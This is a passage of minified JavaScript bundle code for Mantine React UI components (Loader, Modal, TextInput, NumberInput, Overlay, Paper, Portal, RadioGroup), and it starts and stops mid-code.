t={};for(var o in e)x.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&O)for(var o of O(e))0>r.indexOf(o)&&k.call(e,o)&&(t[o]=e[o]);return t},S=t(90257),N=Object.defineProperty,z=Object.getOwnPropertySymbols,C=Object.prototype.hasOwnProperty,I=Object.prototype.propertyIsEnumerable,R=(e,r,t)=>r in e?N(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,T=(e,r)=>{for(var t in r||(r={}))C.call(r,t)&&R(e,t,r[t]);if(z)for(var t of z(r))I.call(r,t)&&R(e,t,r[t]);return e},D=(e,r)=>{var t={};for(var o in e)C.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&z)for(var o of z(e))0>r.indexOf(o)&&I.call(e,o)&&(t[o]=e[o]);return t};let L={bars:function(e){var{size:r,color:t}=e,o=f(e,["size","color"]);return n().createElement("svg",d({viewBox:"0 0 135 140",xmlns:"http://www.w3.org/2000/svg",fill:t,width:`${r}px`},o),n().createElement("rect",{y:"10",width:"15",height:"120",rx:"6"},n().createElement("animate",{attributeName:"height",begin:"0.5s",dur:"1s",values:"120;110;100;90;80;70;60;50;40;140;120",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"y",begin:"0.5s",dur:"1s",values:"10;15;20;25;30;35;40;45;50;0;10",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("rect",{x:"30",y:"10",width:"15",height:"120",rx:"6"},n().createElement("animate",{attributeName:"height",begin:"0.25s",dur:"1s",values:"120;110;100;90;80;70;60;50;40;140;120",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"y",begin:"0.25s",dur:"1s",values:"10;15;20;25;30;35;40;45;50;0;10",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("rect",{x:"60",width:"15",height:"140",rx:"6"},n().createElement("animate",{attributeName:"height",begin:"0s",dur:"1s",values:"120;110;100;90;80;70;60;50;40;140;120",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"y",begin:"0s",dur:"1s",values:"10;15;20;25;30;35;40;45;50;0;10",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("rect",{x:"90",y:"10",width:"15",height:"120",rx:"6"},n().createElement("animate",{attributeName:"height",begin:"0.25s",dur:"1s",values:"120;110;100;90;80;70;60;50;40;140;120",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"y",begin:"0.25s",dur:"1s",values:"10;15;20;25;30;35;40;45;50;0;10",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("rect",{x:"120",y:"10",width:"15",height:"120",rx:"6"},n().createElement("animate",{attributeName:"height",begin:"0.5s",dur:"1s",values:"120;110;100;90;80;70;60;50;40;140;120",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"y",begin:"0.5s",dur:"1s",values:"10;15;20;25;30;35;40;45;50;0;10",calcMode:"linear",repeatCount:"indefinite"})))},oval:function(e){var{size:r,color:t}=e,o=h(e,["size","color"]);return n().createElement("svg",v({width:`${r}px`,height:`${r}px`,viewBox:"0 0 38 38",xmlns:"http://www.w3.org/2000/svg",stroke:t},o),n().createElement("g",{fill:"none",fillRule:"evenodd"},n().createElement("g",{transform:"translate(2.5 2.5)",strokeWidth:"5"},n().createElement("circle",{strokeOpacity:".5",cx:"16",cy:"16",r:"16"}),n().createElement("path",{d:"M32 16c0-9.94-8.06-16-16-16"},n().createElement("animateTransform",{attributeName:"transform",type:"rotate",from:"0 16 16",to:"360 16 16",dur:"1s",repeatCount:"indefinite"})))))},dots:function(e){var{size:r,color:t}=e,o=E(e,["size","color"]);return n().createElement("svg",j({width:`${r}px`,height:`${r/4}px`,viewBox:"0 0 120 30",xmlns:"http://www.w3.org/2000/svg",fill:t},o),n().createElement("circle",{cx:"15",cy:"15",r:"15"},n().createElement("animate",{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("circle",{cx:"60",cy:"15",r:"9",fillOpacity:"0.3"},n().createElement("animate",{attributeName:"r",from:"9",to:"9",begin:"0s",dur:"0.8s",values:"9;15;9",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"fill-opacity",from:"0.5",to:"0.5",begin:"0s",dur:"0.8s",values:".5;1;.5",calcMode:"linear",repeatCount:"indefinite"})),n().createElement("circle",{cx:"105",cy:"15",r:"15"},n().createElement("animate",{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}),n().createElement("animate",{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"})))}},F={xs:18,sm:22,md:36,lg:44,xl:58},$={size:"md"};function B(e){let r=(0,a.N4)("Loader",$,e),{size:t,color:o,variant:i}=r,l=D(r,["size","color","variant"]),c=(0,a.rZ)(),s=i in L?i:c.loader;return n().createElement(S.x,T({role:"presentation",component:L[s]||L.bars,size:c.fn.size({size:t,sizes:F}),color:c.fn.variant({variant:"filled",primaryFallback:!1,color:o||c.primaryColor}).background},l))}B.displayName="@mantine/core/Loader"},46782:function(e,r,t){t.d(r,{u:function(){return $}});var o=t(37667),n=t.n(o),a=t(46362),i=t(13651),l=t(62661),c=t(59358),s=t(24842),p=t(15887),d=t(76506),f=t(8517),u=t(96521),m=Object.defineProperty,b=Object.getOwnPropertySymbols,y=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,v=(e,r,t)=>r in e?m(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,h=(e,r)=>{for(var t in r||(r={}))y.call(r,t)&&v(e,t,r[t]);if(b)for(var t of b(r))g.call(r,t)&&v(e,t,r[t]);return e};let w={xs:320,sm:380,md:440,lg:620,xl:780};var O=(0,u.k)((e,{overflow:r,size:t,centered:o,zIndex:n,fullScreen:a})=>({close:{},overlay:{display:a?"none":void 0},root:{position:"fixed",zIndex:n,top:0,left:0,right:0,bottom:0},inner:{position:"absolute",top:0,left:0,right:0,bottom:0,overflowY:"auto",padding:a?0:`${2*e.spacing.xl}px ${e.spacing.md}px`,display:"flex",justifyContent:"center",alignItems:o?"center":"flex-start"},title:{marginRight:e.spacing.md,textOverflow:"ellipsis",display:"block",wordBreak:"break-word"},modal:h({position:"relative",width:a?"100vw":e.fn.size({sizes:w,size:t}),borderRadius:a?0:void 0,outline:0,backgroundColor:"dark"===e.colorScheme?e.colors.dark[7]:e.white,marginTop:o?"auto":void 0,marginBottom:o?"auto":void 0,zIndex:1},a?{position:"absolute",top:0,left:0,right:0,bottom:0,maxHeight:"100vh",overflowY:"auto"}:{}),header:{display:"flex",alignItems:"center",justifyContent:"space-between",marginBottom:e.spacing.md,marginRight:-9},body:{maxHeight:"inside"===r?"calc(100vh - 185px)":null,overflowY:"inside"===r?"auto":null,wordBreak:"break-word"}})),x=t(34229),k=t(36502),P=t(90257),j=t(84269),E=t(14807),S=t(95309),N=t(17517),z=Object.defineProperty,C=Object.getOwnPropertySymbols,I=Object.prototype.hasOwnProperty,R=Object.prototype.propertyIsEnumerable,T=(e,r,t)=>r in e?z(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,D=(e,r)=>{for(var t in r||(r={}))I.call(r,t)&&T(e,t,r[t]);if(C)for(var t of C(r))R.call(r,t)&&T(e,t,r[t]);return e},L=(e,r)=>{var t={};for(var o in e)I.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&C)for(var o of C(e))0>r.indexOf(o)&&R.call(e,o)&&(t[o]=e[o]);return t};let F={size:"md",transitionDuration:250,overflow:"outside",padding:"lg",shadow:"lg",closeOnClickOutside:!0,closeOnEscape:!0,trapFocus:!0,withCloseButton:!0,withinPortal:!0,lockScroll:!0,withFocusReturn:!0,overlayBlur:0,zIndex:(0,d.w)("modal"),exitTransitionDuration:0};function $(e){let r=(0,f.N4)("Modal",F,e),{className:t,opened:d,title:u,onClose:m,children:b,withCloseButton:y,overlayOpacity:g,size:v,transitionDuration:h,exitTransitionDuration:w,closeButtonLabel:z,overlayColor:C,overflow:I,transition:R,padding:T,shadow:$,radius:B,id:W,classNames:M,styles:H,closeOnClickOutside:Y,trapFocus:A,closeOnEscape:_,centered:G,target:Z,withinPortal:K,zIndex:U,overlayBlur:X,transitionTimingFunction:q,fullScreen:V,unstyled:J,lockScroll:Q,withFocusReturn:ee}=r,er=L(r,["className","opened","title","onClose","children","withCloseButton","overlayOpacity","size","transitionDuration","exitTransitionDuration","closeButtonLabel","overlayColor","overflow","transition","padding","shadow","radius","id","classNames","styles","closeOnClickOutside","trapFocus","closeOnEscape","centered","target","withinPortal","zIndex","overlayBlur","transitionTimingFunction","fullScreen","unstyled","lockScroll","withFocusReturn"]),et=(0,a.M)(W),eo=`${et}-title`,en=`${et}-body`,{classes:ea,cx:ei,theme:el}=O({size:v,overflow:I,centered:G,zIndex:U,fullScreen:V},{unstyled:J,classNames:M,styles:H,name:"Modal"}),ec=(0,i.P)(A&&d),es=(0,o.useRef)(null),ep=(0,l.Y)(ec,es),ed="number"==typeof g?g:"dark"===el.colorScheme?.85:.75;(0,c.P)(Q&&d);let ef=e=>{!A&&"Escape"===e.key&&_&&m()};(0,o.useEffect)(()=>{if(!A)return window.addEventListener("keydown",ef),()=>window.removeEventListener("keydown",ef)},[A]),(0,s.u)({opened:d,shouldReturnFocus:A&&ee});let eu=(0,o.useRef)(null);(0,p.s)("mousedown",e=>{eu.current=e.target});let em=()=>{eu.current===es.current&&Y&&m()};return n().createElement(x.q,{withinPortal:K,target:Z},n().createElement(k.p,{mounted:d,duration:h,exitDuration:w,timingFunction:q,transitions:{modal:{duration:h,transition:R||(V?"fade":"pop")},overlay:{duration:h/2,transition:"fade",timingFunction:"ease"}}},e=>n().createElement(n().Fragment,null,n().createElement(P.x,D({id:et,className:ei(ea.root,t)},er),n().createElement("div",{style:e.overlay},n().createElement(j.a,{className:ea.overlay,sx:{position:"fixed"},zIndex:0,blur:X,color:C||("dark"===el.colorScheme?el.colors.dark[9]:el.black),opacity:ed,unstyled:J})),n().createElement("div",{role:"presentation",className:ea.inner,onClick:em,onKeyDown:e=>{var r;(null==(r=e.target)?void 0:r.getAttribute("data-mantine-stop-propagation"))!=="true"&&"Escape"===e.key&&_&&m()},ref:ep},n().createElement(E.X,{className:ea.modal,shadow:$,p:T,radius:B,role:"dialog","aria-labelledby":eo,"aria-describedby":en,"aria-modal":!0,tabIndex:-1,style:e.modal,unstyled:J,onClick:e=>e.stopPropagation()},(u||y)&&n().createElement("div",{className:ea.header},n().createElement(S.x,{id:eo,className:ea.title},u),y&&n().createElement(N.P,{iconSize:16,onClick:m,"aria-label":z,className:ea.close})),n().createElement("div",{id:en,className:ea.body},b)))))))}$.displayName="@mantine/core/Modal"},77721:function(e,r,t){t.d(r,{Y:function(){return J}});var o=t(37667),n=t.n(o),a=t(62570),i=t(12071),l=t(62661),c=t(93508),s=t(8517);let p=(e,r,t)=>Number.isInteger(e)&&e>=0&&0===r?"numeric":!Number.isInteger(e)&&e>=0&&0!==r?"decimal":Number.isInteger(e)&&e<0&&0===r||!Number.isInteger(e)&&e<0&&0!==r?"ios"===t?"text":"decimal":"numeric";function d({direction:e,size:r}){return n().createElement("svg",{style:{transform:"up"===e?"rotate(180deg)":void 0},width:r,height:r,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"}))}var f=t(96521);let u={xs:20,sm:24,md:30,lg:34,xl:36};var m=(0,f.k)((e,{radius:r,size:t})=>({rightSection:{display:"flex",flexDirection:"column",height:"calc(100% - 2px)",margin:1,marginRight:1,overflow:"hidden",borderTopRightRadius:e.fn.radius(r),borderBottomRightRadius:e.fn.radius(r)},control:{margin:0,position:"relative",flex:"0 0 50%",display:"flex",alignItems:"center",justifyContent:"center",boxSizing:"border-box",width:e.fn.size({size:t,sizes:u}),padding:0,WebkitTapHighlightColor:"transparent",borderBottom:`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[4]}`,borderLeft:`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[4]}`,borderTop:0,borderRight:0,backgroundColor:"transparent",marginRight:1,color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,"&:not(:disabled):hover":{backgroundColor:"dark"===e.colorScheme?e.colors.dark[5]:e.colors.gray[0]},"&:disabled":{color:"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[4]}},controlUp:{},controlDown:{borderBottom:0}})),b=t(46362),y=t(70252),g=Object.defineProperty,v=Object.defineProperties,h=Object.getOwnPropertyDescriptors,w=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,x=Object.prototype.propertyIsEnumerable,k=(e,r,t)=>r in e?g(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,P=(e,r)=>{for(var t in r||(r={}))O.call(r,t)&&k(e,t,r[t]);if(w)for(var t of w(r))x.call(r,t)&&k(e,t,r[t]);return e},j=(e,r)=>v(e,h(r)),E=(e,r)=>{var t={};for(var o in e)O.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&w)for(var o of w(e))0>r.indexOf(o)&&x.call(e,o)&&(t[o]=e[o]);return t},S=t(45198),N=Object.defineProperty,z=Object.defineProperties,C=Object.getOwnPropertyDescriptors,I=Object.getOwnPropertySymbols,R=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable,D=(e,r,t)=>r in e?N(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,L=(e,r)=>{for(var t in r||(r={}))R.call(r,t)&&D(e,t,r[t]);if(I)for(var t of I(r))T.call(r,t)&&D(e,t,r[t]);return e},F=(e,r)=>z(e,C(r)),$=(e,r)=>{var t={};for(var o in e)R.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&I)for(var o of I(e))0>r.indexOf(o)&&T.call(e,o)&&(t[o]=e[o]);return t};let B={type:"text",size:"sm",__staticSelector:"TextInput"},W=(0,o.forwardRef)((e,r)=>{let t=function(e,r,t){let o=(0,s.N4)(e,r,t),{label:n,description:a,error:i,required:l,classNames:c,styles:p,className:d,unstyled:f,__staticSelector:u,sx:m,errorProps:g,labelProps:v,descriptionProps:h,wrapperProps:w,id:O,size:x,style:k,inputContainer:S,inputWrapperOrder:N,withAsterisk:z}=o,C=E(o,["label","description","error","required","classNames","styles","className","unstyled","__staticSelector","sx","errorProps","labelProps","descriptionProps","wrapperProps","id","size","style","inputContainer","inputWrapperOrder","withAsterisk"]),I=(0,b.M)(O),{systemStyles:R,rest:T}=(0,y.x)(C),D=P({label:n,description:a,error:i,required:l,classNames:c,className:d,__staticSelector:u,sx:m,errorProps:g,labelProps:v,descriptionProps:h,unstyled:f,styles:p,id:I,size:x,style:k,inputContainer:S,inputWrapperOrder:N,withAsterisk:z},w);return j(P({},T),{classNames:c,styles:p,unstyled:f,wrapperProps:P(P({},D),R),inputProps:{required:l,classNames:c,styles:p,unstyled:f,id:I,size:x,__staticSelector:u,invalid:!!i}})}("TextInput",B,e),{inputProps:o,wrapperProps:a}=t,i=$(t,["inputProps","wrapperProps"]);return n().createElement(S.I.Wrapper,L({},a),n().createElement(S.I,F(L(L({},o),i),{ref:r})))});W.displayName="@mantine/core/TextInput";var M=Object.defineProperty,H=Object.defineProperties,Y=Object.getOwnPropertyDescriptors,A=Object.getOwnPropertySymbols,_=Object.prototype.hasOwnProperty,G=Object.prototype.propertyIsEnumerable,Z=(e,r,t)=>r in e?M(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,K=(e,r)=>{for(var t in r||(r={}))_.call(r,t)&&Z(e,t,r[t]);if(A)for(var t of A(r))G.call(r,t)&&Z(e,t,r[t]);return e},U=(e,r)=>H(e,Y(r)),X=(e,r)=>{var t={};for(var o in e)_.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&A)for(var o of A(e))0>r.indexOf(o)&&G.call(e,o)&&(t[o]=e[o]);return t};let q={xs:10,sm:14,md:16,lg:18,xl:20},V={step:1,hideControls:!1,size:"sm",precision:0,noClampOnBlur:!1,removeTrailingZeros:!1,formatter:e=>e||"",parser:e=>{if("-"===e)return e;let r=e;if("."===r[0]&&(r=`0${e}`),!Number.isNaN(parseFloat(r)))return e},type:"text"},J=(0,o.forwardRef)((e,r)=>{let t=(0,s.N4)("NumberInput",V,e),{readOnly:f,disabled:b,value:y,onChange:g,decimalSeparator:v,min:h,max:w,startValue:O,step:x,stepHoldInterval:k,stepHoldDelay:P,onBlur:j,onFocus:E,onKeyDown:S,onKeyUp:N,hideControls:z,radius:C,variant:I,precision:R,removeTrailingZeros:T,defaultValue:D,noClampOnBlur:L,handlersRef:F,classNames:$,styles:B,size:M,rightSection:H,rightSectionWidth:Y,formatter:A,parser:_,inputMode:G,unstyled:Z,type:J}=t,Q=X(t,["readOnly","disabled","value","onChange","decimalSeparator","min","max","startValue","step","stepHoldInterval","stepHoldDelay","onBlur","onFocus","onKeyDown","onKeyUp","hideControls","radius","variant","precision","removeTrailingZeros","defaultValue","noClampOnBlur","handlersRef","classNames","styles","size","rightSection","rightSectionWidth","formatter","parser","inputMode","unstyled","type"]),{classes:ee,cx:er,theme:et}=m({radius:C,size:M},{classNames:$,styles:B,unstyled:Z,name:"NumberInput"}),eo=e=>{if(void 0===e)return;let r=e.toFixed(R);return T&&R>0&&((r=r.replace(RegExp(`[0]{0,${R}}$`),"")).endsWith(".")||r.endsWith(v))&&(r=r.slice(0,-1)),r},[en,ea]=(0,o.useState)(!1),[ei,el]=(0,o.useState)("number"==typeof y?y:"number"==typeof D?D:void 0),ec="number"==typeof y?y:ei,[es,ep]=(0,o.useState)("number"==typeof ec?eo(ec):""),ed=(0,o.useRef)(),ef=e=>{e===ei||Number.isNaN(e)||("function"==typeof g&&g(e),el(e))},eu=e=>{let r=e;return v&&(r=r.replace(RegExp(`\\${v}`,"g"),".")),_(r)},em="number"==typeof h?h:-1/0,eb="number"==typeof w?w:1/0,ey=(0,o.useRef)();ey.current=()=>{var e,r,t;if(void 0===ei)ef(null!=(e=null!=O?O:h)?e:0),ep(null!=(t=null!=(r=eo(O))?r:eo(h))?t:"0");else{let e=eo((0,a.u)(ei+x,em,eb));ef(parseFloat(e)),ep(e)}};let eg=(0,o.useRef)();eg.current=()=>{var e,r,t;if(void 0===ei)ef(null!=(e=null!=O?O:h)?e:0),ep(null!=(t=null!=(r=eo(O))?r:eo(h))?t:"0");else{let e=eo((0,a.u)(ei-x,em,eb));ef(parseFloat(e)),ep(e)}},(0,i.k)(F,{increment:ey.current,decrement:eg.current}),(0,o.useEffect)(()=>{"number"!=typeof y||en||(el(y),ep(eo(y))),void 0!==D||void 0!==y||en||(el(y),ep(""))},[y,R]);let ev=void 0!==P&&void 0!==k,eh=(0,o.useRef)(null),ew=(0,o.useRef)(0),eO=()=>{eh.current&&window.clearTimeout(eh.current),eh.current=null,ew.current=0},ex=e=>{e?ey.current():eg.current(),ew.current+=1},ek=e=>{if(ex(e),ev){let r="number"==typeof k?k:k(ew.current);eh.current=window.setTimeout(()=>ek(e),r)}},eP=(e,r)=>{e.preventDefault(),ed.current.focus(),ex(r),ev&&(eh.current=window.setTimeout(()=>ek(r),P))};(0,o.useEffect)(()=>(eO(),eO),[]);let ej=n().createElement("div",{className:ee.rightSection},n().createElement("button",{type:"button",tabIndex:-1,"aria-hidden":!0,disabled:ec>=w,className:er(ee.control,ee.controlUp),onPointerDown:e=>{eP(e,!0)},onPointerUp:eO,onPointerLeave:eO},n().createElement(d,{size:et.fn.size({size:M,sizes:q}),direction:"up"})),n().createElement("button",{type:"button",tabIndex:-1,"aria-hidden":!0,disabled:ec<=h,className:er(ee.control,ee.controlDown),onPointerDown:e=>{eP(e,!1)},onPointerUp:eO,onPointerLeave:eO},n().createElement(d,{size:et.fn.size({size:M,sizes:q}),direction:"down"})));return n().createElement(W,U(K({},Q),{type:J,variant:I,value:((e="")=>{let r="number"==typeof e?String(e):e;return v&&(r=r.replace(/\./g,v)),A(r)})(es),disabled:b,readOnly:f,ref:(0,l.Y)(ed,r),onChange:e=>{if(e.nativeEvent.isComposing)return;let r=e.target.value,t=eu(r);ep(t),""===r||"-"===r?ef(void 0):""===r.trim()||Number.isNaN(t)||ef(parseFloat(t))},onBlur:e=>{var r;if(""===e.target.value)ep(""),ef(void 0);else{let t=e.target.value;(t[0]===`${v}`||"."===t[0])&&(t=`0${t}`);let o=eu(t),n=(0,a.u)(parseFloat(o),em,eb);Number.isNaN(n)?ep(null!=(r=eo(ec))?r:""):L||(ep(eo(n)),ef(parseFloat(eo(n))))}ea(!1),"function"==typeof j&&j(e)},onFocus:e=>{ea(!0),"function"==typeof E&&E(e)},onKeyDown:e=>{if("function"==typeof S&&S(e),e.repeat&&ev&&("ArrowUp"===e.key||"ArrowDown"===e.key)){e.preventDefault();return}f||("ArrowUp"===e.key?eP(e,!0):"ArrowDown"===e.key&&eP(e,!1))},onKeyUp:e=>{"function"==typeof N&&N(e),("ArrowUp"===e.key||"ArrowDown"===e.key)&&eO()},rightSection:H||(b||f||z||"unstyled"===I?null:ej),rightSectionWidth:Y||et.fn.size({size:M,sizes:u})+1,radius:C,max:w,min:h,step:x,size:M,styles:B,classNames:$,inputMode:G||p(x,R,(0,c.i)()),__staticSelector:"NumberInput",unstyled:Z}))});J.displayName="@mantine/core/NumberInput"},84269:function(e,r,t){t.d(r,{a:function(){return k}});var o=t(37667),n=t.n(o),a=t(76506),i=t(8517),l=t(7991),c=t(67966),s=(0,t(96521).k)((e,{zIndex:r})=>({root:{position:"absolute",top:0,bottom:0,left:0,right:0,zIndex:r}})),p=t(90257),d=Object.defineProperty,f=Object.defineProperties,u=Object.getOwnPropertyDescriptors,m=Object.getOwnPropertySymbols,b=Object.prototype.hasOwnProperty,y=Object.prototype.propertyIsEnumerable,g=(e,r,t)=>r in e?d(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,v=(e,r)=>{for(var t in r||(r={}))b.call(r,t)&&g(e,t,r[t]);if(m)for(var t of m(r))y.call(r,t)&&g(e,t,r[t]);return e},h=(e,r)=>f(e,u(r)),w=(e,r)=>{var t={};for(var o in e)b.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&m)for(var o of m(e))0>r.indexOf(o)&&y.call(e,o)&&(t[o]=e[o]);return t};let O={opacity:.6,color:"#fff",zIndex:(0,a.w)("modal"),radius:0,blur:0},x=(0,o.forwardRef)((e,r)=>{let t=(0,i.N4)("Overlay",O,e),{opacity:o,blur:a,color:c,gradient:d,zIndex:f,radius:u,sx:m,unstyled:b,className:y}=t,g=w(t,["opacity","blur","color","gradient","zIndex","radius","sx","unstyled","className"]),{classes:x,cx:k}=s({zIndex:f},{name:"Overlay",unstyled:b}),P=d?{backgroundImage:d}:{backgroundColor:c},j=e=>n().createElement(p.x,v({ref:r,className:k(x.root,y),sx:[e=>h(v({},P),{opacity:o,borderRadius:e.fn.size({size:u,sizes:e.radius})}),...(0,l.R)(m)]},e));return a?n().createElement(p.x,v({className:k(x.root,y),sx:[{backdropFilter:`blur(${a}px)`},...(0,l.R)(m)]},g),j()):j(g)});x.displayName="@mantine/core/Overlay";let k=(0,c.F)(x)},14807:function(e,r,t){t.d(r,{X:function(){return v}});var o=t(37667),n=t.n(o),a=t(8517),i=t(67966),l=(0,t(96521).k)((e,{radius:r,shadow:t,withBorder:o})=>({root:{outline:0,WebkitTapHighlightColor:"transparent",display:"block",textDecoration:"none",color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,backgroundColor:"dark"===e.colorScheme?e.colors.dark[7]:e.white,boxSizing:"border-box",borderRadius:e.fn.radius(r),boxShadow:e.shadows[t]||t||"none",border:o?`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[3]}`:void 0}})),c=t(90257),s=Object.defineProperty,p=Object.getOwnPropertySymbols,d=Object.prototype.hasOwnProperty,f=Object.prototype.propertyIsEnumerable,u=(e,r,t)=>r in e?s(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,m=(e,r)=>{for(var t in r||(r={}))d.call(r,t)&&u(e,t,r[t]);if(p)for(var t of p(r))f.call(r,t)&&u(e,t,r[t]);return e},b=(e,r)=>{var t={};for(var o in e)d.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&p)for(var o of p(e))0>r.indexOf(o)&&f.call(e,o)&&(t[o]=e[o]);return t};let y={},g=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Paper",y,e),{className:o,children:i,radius:s,withBorder:p,shadow:d,unstyled:f}=t,u=b(t,["className","children","radius","withBorder","shadow","unstyled"]),{classes:g,cx:v}=l({radius:s,shadow:d,withBorder:p},{name:"Paper",unstyled:f});return n().createElement(c.x,m({className:v(g.root,o),ref:r},u),i)});g.displayName="@mantine/core/Paper";let v=(0,i.F)(g)},34229:function(e,r,t){t.d(r,{q:function(){return u}});var o=t(37667),n=t.n(o),a=t(58783),i=Object.defineProperty,l=Object.getOwnPropertySymbols,c=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable,p=(e,r,t)=>r in e?i(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,d=(e,r)=>{for(var t in r||(r={}))c.call(r,t)&&p(e,t,r[t]);if(l)for(var t of l(r))s.call(r,t)&&p(e,t,r[t]);return e},f=(e,r)=>{var t={};for(var o in e)c.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&l)for(var o of l(e))0>r.indexOf(o)&&s.call(e,o)&&(t[o]=e[o]);return t};function u(e){var{withinPortal:r=!0,children:t}=e,o=f(e,["withinPortal","children"]);return r?n().createElement(a.h,d({},o),t):n().createElement(n().Fragment,null,t)}u.displayName="@mantine/core/OptionalPortal"},58783:function(e,r,t){t.d(r,{h:function(){return c}});var o=t(37667),n=t.n(o),a=t(19481),i=t(18615),l=t(8517);function c(e){let{children:r,target:t,className:c}=(0,l.N4)("Portal",{},e),s=(0,l.rZ)(),[p,d]=(0,o.useState)(!1),f=(0,o.useRef)();return((0,i.Y)(()=>(d(!0),f.current=t?"string"==typeof t?document.querySelector(t):t:document.createElement("div"),t||document.body.appendChild(f.current),()=>{t||document.body.removeChild(f.current)}),[t]),p)?(0,a.createPortal)(n().createElement("div",{className:c,dir:s.dir},r),f.current):null}c.displayName="@mantine/core/Portal"},81045:function(e,r,t){t.d(r,{Y:function(){return V}});var o=t(37667),n=t.n(o),a=t(46362),i=t(8517),l=Object.defineProperty,c=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,p=Object.prototype.propertyIsEnumerable,d=(e,r,t)=>r in e?l(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,f=(e,r)=>{for(var t in r||(r={}))s.call(r,t)&&d(e,t,r[t]);if(c)for(var t of c(r))p.call(r,t)&&d(e,t,r[t]);return e};let u=(0,o.createContext)(null),m=u.Provider,b=()=>(0,o.useContext)(u);var y=t(39174),g=t(54175),v=t(45198),h=Object.defineProperty,w=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,x=Object.prototype.propertyIsEnumerable,k=(e,r,t)=>r in e?h(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,P=(e,r)=>{for(var t in r||(r={}))O.call(r,t)&&k(e,t,r[t]);if(w)for(var t of w(r))x.call(r,t)&&k(e,t,r[t]);return e},j=(e,r)=>{var t={};for(var o in e)O.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&w)for(var o of w(e))0>r.indexOf(o)&&x.call(e,o)&&(t[o]=e[o]);return t};let E={orientation:"horizontal",spacing:"lg",offset:"xs",size:"sm"},S=(0,o.forwardRef)((e,r)=>{let t=(0,i.N4)("RadioGroup",E,e),{children:o,value:l,defaultValue:c,onChange:s,orientation:p,spacing:d,size:f,wrapperProps:u,unstyled:b,offset:h,name:w}=t,O=j(t,["children","value","defaultValue","onChange","orientation","spacing","size","wrapperProps","unstyled","offset","name"]),x=(0,a.M)(w),[k,S]=(0,y.C)({value:l,defaultValue:c,finalValue:"",onChange:s});return n().createElement(m,{value:{value:k,onChange:e=>S(e.currentTarget.value),size:f,name:x}},n().createElement(v.I.Wrapper,P(P({labelElement:"div",size:f,__staticSelector:"RadioGroup",ref:r,unstyled:b},u),O),n().createElement(g.K,{spacing:d,orientation:p,unstyled:b,role:"radiogroup",offset:h},o)))});S.displayName="@mantine/core/RadioGroup";var N=t(96521),z=Object.defineProperty,C=Object.defineProperties,I=Object.getOwnPropertyDescriptors,R=Object.getOwnPropertySymbols,T=Object.prototype.hasOwnProperty,D=Object.prototype.propertyIsEnumerable,L=(e,r,t)=>r in 